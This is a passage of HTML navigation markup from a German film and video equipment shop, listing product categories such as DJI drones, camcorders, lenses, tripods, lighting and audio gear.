class="level-top" title="Drohnen"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/drone.png" alt="Drohnen"/><span>Drohnen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-drohnen/id/1874/" title="Check All Drohnen"><span>Check All Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/autel-robotics.html" title="Autel Robotics"><span>Autel Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-powerstations.html" title="DJI Powerstations"><span>DJI Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-neo-2.html" title="DJI Neo 2"><span>DJI Neo 2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-5-pro.html" title="DJI Mini 5 Pro"><span>DJI Mini 5 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mavic-4-pro.html" title="DJI Mavic 4 Pro"><span>DJI Mavic 4 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-matrice-4t.html" title="DJI Matrice 4T / E"><span>DJI Matrice 4T / E</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flip.html" title="DJI Flip"><span>DJI Flip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-neo.html" title="DJI Neo"><span>DJI Neo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-4k.html" title="DJI Mini 4K"><span>DJI Mini 4K</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-agras.html" title="DJI Agras"><span>DJI Agras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-logistik-drohnen.html" title="DJI Logistik Drohnen"><span>DJI Logistik Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flycart-30.html" title="DJI FlyCart 30 "><span>DJI FlyCart 30 </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-4-pro.html" title="DJI Mini 4 Pro"><span>DJI Mini 4 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-air-3.html" title="DJI Air 3"><span>DJI Air 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-drohne.html" title="DJI Mavic 3"><span>DJI Mavic 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-pro.html" title="DJI Mavic 3 Pro"><span>DJI Mavic 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-3-pro-drohne.html" title="DJI Mini 3 Pro"><span>DJI Mini 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-3.html" title="DJI Inspire 3"><span>DJI Inspire 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-avata.html" title="DJI Avata"><span>DJI Avata</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-fpv-systeme.html" title="DJI FPV-Systeme"><span>DJI FPV-Systeme</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice-30-serie.html" title="DJI Matrice 30-Serie"><span>DJI Matrice 30-Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-goggles.html" title="DJI Goggles"><span>DJI Goggles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice.html" title="DJI Matrice"><span>DJI Matrice</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-2-drohne.html" title="DJI Mini 2"><span>DJI Mini 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-2.html" title="DJI Mavic 2"><span>DJI Mavic 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-2.html" title="DJI Inspire 2"><span>DJI Inspire 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/lifestyle.html" class="level-top" title="Lifestyle"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home-new.png" alt="Lifestyle"/><span>Lifestyle</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder.html" class="level-top" title="Camcorder"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/camera.png" alt="Camcorder"/><span>Camcorder</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-camcorder/id/1865/" title="Check all Camcorder "><span>Check all Camcorder </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/cinema-camera.html" title="Cinema Camera"><span>Cinema Camera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/eb-kamera.html" title="EB Kamera"><span>EB Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/studiokamera.html" title="Studiokamera"><span>Studiokamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-production-set.html" title="Camcorder Production Set"><span>Camcorder Production Set</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/ptz-dome-kamera.html" title="PTZ Dome Kamera"><span>PTZ Dome Kamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/dslm-kamera.html" title="DSLM Kamera"><span>DSLM Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/mini-kamera.html" title="Mini Kamera"><span>Mini Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/action-camera.html" title="Action Camera"><span>Action Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/waermebildkameras.html" title="Wa&#776;rmebildkameras"><span>Wa&#776;rmebildkameras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/360-grad-cams.html" title="360 Grad Cams"><span>360 Grad Cams</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-zubehoer.html" title="Camcorder Zubeh&#246;r"><span>Camcorder Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive.html" class="level-top" title="Objektive"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/world.png" alt="Objektive"/><span>Objektive</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/" title="Check All Objektive"><span>Check All Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dji-objektive.html" title="DJI Objektive"><span>DJI Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html" title="Anamorphot-Cine-Objektive"><span>Anamorphot-Cine-Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/festbrennweite.html" title="Festbrennweite"><span>Festbrennweite</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html" title="Zoomobjektiv"><span>Zoomobjektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html" title="B4 Objektiv"><span>B4 Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html" title="DSLR Objektiv"><span>DSLR Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektivsatz.html" title="Objektivsatz"><span>Objektivsatz</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html" title="Objektiv Adapter"><span>Objektiv Adapter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html" title="Funkschärfe"><span>Funkschärfe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/follow-focus.html" title="Follow Focus"><span>Follow Focus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/matte-box.html" title="Matte Box"><span>Matte Box</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html" title="Objektiv Zubehör"><span>Objektiv Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals.html" class="level-top" title="Gimbals"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/fan.png" alt="Gimbals"/><span>Gimbals</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-gimbals/id/1875/" title="Check All Gimbals"><span>Check All Gimbals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-ronin-4d.html" title="DJI Ronin 4D"><span>DJI Ronin 4D</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-rs4.html" title="DJI RS4"><span>DJI RS4</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-osmo.html" title="DJI Osmo"><span>DJI Osmo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-focus-control.html" title="DJI Focus Control"><span>DJI Focus Control</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-zenmuse.html" title="DJI Zenmuse"><span>DJI Zenmuse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative.html" class="level-top" title="Stative"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/tripod.png" alt="Stative"/><span>Stative</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-stative/id/1871/" title="Check All Stative"><span>Check All Stative</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/camgear-serie.html" title="Camgear Serie"><span>Camgear Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-aktiv-serie.html" title="Sachtler Aktiv Serie"><span>Sachtler Aktiv Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-flowtech-serie.html" title="Sachtler Flowtech Serie"><span>Sachtler Flowtech Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-ace-serie.html" title="Sachtler ACE Serie"><span>Sachtler ACE Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/vinten-flowtech-serie.html" title="Vinten Flowtech Serie"><span>Vinten Flowtech Serie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativ-system-60-65-mm.html" title="Stativ System 60 / 65 mm"><span>Stativ System 60 / 65 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-75-mm.html" title="Stativ System 75 mm"><span>Stativ System 75 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-100-mm.html" title="Stativ System 100 mm"><span>Stativ System 100 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-150-mm.html" title="Stativ System 150 mm"><span>Stativ System 150 mm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwerlaststativ.html" title="Schwerlaststativ"><span>Schwerlaststativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativkopf.html" title="Stativkopf"><span>Stativkopf</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/rollspinnen.html" title="Rollspinnen"><span>Rollspinnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/ministativ.html" title="Ministativ"><span>Ministativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/saeulenstativ.html" title="S&#228;ulenstativ"><span>S&#228;ulenstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwebestativ.html" title="Schwebestativ"><span>Schwebestativ</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-zubehoer.html" title="Stativ Zubeh&#246;r"><span>Stativ Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip.html" class="level-top" title="Grip"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/gimbel.png" alt="Grip"/><span>Grip</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-grip/id/1872/" title="Check All Grip"><span>Check All Grip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-cage.html" title="Camcorder Cage"><span>Camcorder Cage</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/schulterstuetze.html" title="Schulterstütze"><span>Schulterstütze</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/leichtstuetze.html" title="Leichtstütze"><span>Leichtstütze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/top-plate.html" title="Top Plate"><span>Top Plate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/quick-release-plate.html" title="Quick Release Plate"><span>Quick Release Plate</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/magic-arm.html" title="Magic Arm"><span>Magic Arm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-griff.html" title="Rig Griff"><span>Rig Griff</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-slider.html" title="Camcorder Slider"><span>Camcorder Slider</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamera-dolly.html" title="Kamera Dolly"><span>Kamera Dolly</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadycam.html" title="Steadycam"><span>Steadycam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamerakran.html" title="Kamerakran"><span>Kamerakran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadybag.html" title="Steadybag"><span>Steadybag</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-adapter.html" title="Grip Adapter"><span>Grip Adapter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-einzelteile.html" title="Grip Einzelteile"><span>Grip Einzelteile</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-zubehoer.html" title="Rig Zubehör"><span>Rig Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus.html" class="level-top" title="Akkus"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/battery.png" alt="Akkus"/><span>Akkus</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-akkus/id/1873/" title="Check All Akkus"><span>Check All Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/notfall-powerstations.html" title="Notfall-Powerstations"><span>Notfall-Powerstations</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/v-mount-akkus.html" title="V-Mount Akkus"><span>V-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/gold-mount-akkus.html" title="Gold-Mount Akkus"><span>Gold-Mount Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/b-mount-akkus.html" title="B-Mount Akkus"><span>B-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dv-akkus.html" title="DV Akkus"><span>DV Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dji-akkus.html" title="DJI Akkus"><span>DJI Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/akku-zubehor.html" title="Akku Zubehör"><span>Akku Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/stand-alone-batterie.html" title="Stand-Alone Batterie"><span>Stand-Alone Batterie</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore.html" class="level-top" title="Monitore"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/screen.png" alt="Monitore"/><span>Monitore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-monitore/id/1876/" title="Check All Monitore"><span>Check All Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/atomos-recorder.html" title="Atomos Monitor/Recorder"><span>Atomos Monitor/Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/blackmagic-monitor.html" title="Blackmagic Monitor"><span>Blackmagic Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/tvlogic.html" title="TVLogic"><span>TVLogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/cvw-monitor.html" title="CVW Monitor"><span>CVW Monitor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/smallhd-monitor.html" title="SmallHD Monitor"><span>SmallHD Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi-sdi.html" title="Monitor HDMI / SDI"><span>Monitor HDMI / SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi.html" title="Monitor HDMI"><span>Monitor HDMI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-sdi.html" title="Monitor SDI"><span>Monitor SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/blackmagic-decklink.html" title="Blackmagic Decklink"><span>Blackmagic Decklink</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-halterung.html" title="Monitor Halterung"><span>Monitor Halterung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/swit-monitore.html" title="SWIT Monitore"><span>SWIT Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-zubehoer.html" title="Monitor Zubehör"><span>Monitor Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video.html" class="level-top" title="Video"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/video.png" alt="Video"/><span>Video</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-video/id/1877/" title="Check All Video"><span>Check All Video</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/streaming.html" title="Streaming"><span>Streaming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/video-konverter-sdi-hdmi.html" title="Video Konverter SDI & HDMI"><span>Video Konverter SDI & HDMI</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/studio-konverter.html" title="Studio Konverter"><span>Studio Konverter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/signalmanagement.html" title="Signalmanagement"><span>Signalmanagement</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videofunkstrecke.html" title="Videofunkstrecke"><span>Videofunkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/teleprompter.html" title="Teleprompter"><span>Teleprompter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videomischer.html" title="Videomischer"><span>Videomischer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/speichermedien-2k-4k-raw.html" title="Speichermedien 2K / 4K / RAW"><span>Speichermedien 2K / 4K / RAW</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/recorder.html" title="Recorder"><span>Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/rack-system.html" title="Rack System"><span>Rack System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/studio-system.html" title="Studio System"><span>Studio System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/tally-light.html" title="Tally Light"><span>Tally Light</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/yellowtec-litt.html" title="Yellowtec litt"><span>Yellowtec litt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/capture-card.html" title="Capture Card"><span>Capture Card</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/i-0-karten-und-boxen.html" title="I/O Karten und Boxen"><span>I/O Karten und Boxen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/software.html" title="Software"><span>Software</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/green-screen.html" title="Green Screen"><span>Green Screen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/kabel.html" title="Kabel"><span>Kabel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/adapter.html" title="Adapter"><span>Adapter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht.html" class="level-top" title="Licht"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/bulb.png" alt="Licht"/><span>Licht</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-licht/id/1878/" title="Check All Licht"><span>Check All Licht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/led-panel.html" title="LED Panel"><span>LED Panel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/strahler-studioleuchten.html" title="Strahler & Studioleuchten"><span>Strahler & Studioleuchten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-ringleuchte.html" title="LED Ringleuchte"><span>LED Ringleuchte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kino-flo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kopflicht.html" title="Kopflicht"><span>Kopflicht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/lichtstativ.html" title="Lichtstativ"><span>Lichtstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtsteuerung.html" title="Lichtsteuerung"><span>Lichtsteuerung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/softbox.html" title="Softbox"><span>Softbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-stromversorgung.html" title="LED Stromversorgung"><span>LED Stromversorgung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtkoffer.html" title="Lichtkoffer"><span>Lichtkoffer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/licht-zubehoer.html" title="Licht Zubehör"><span>Licht Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton.html" class="level-top" title="Ton"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/Ton_64x64.png" alt="Ton"/><span>Ton</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / 